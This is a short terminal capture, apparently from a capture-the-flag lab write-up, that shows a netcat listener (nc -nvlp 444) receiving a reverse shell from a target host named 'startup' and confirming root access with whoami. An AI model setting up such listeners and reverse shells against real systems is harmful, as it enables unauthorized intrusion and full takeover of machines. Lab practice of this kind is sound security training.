 ┌──(root㉿wolf)-[/home/wolf]
└─# nc -nvlp 444
listening on [any] 444 ...
connect to [10.9.0.150] from (UNKNOWN) [10.10.195.55] 42664
bash: cannot set terminal process group (2886): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# whoami
whoami
root
root@startup:~#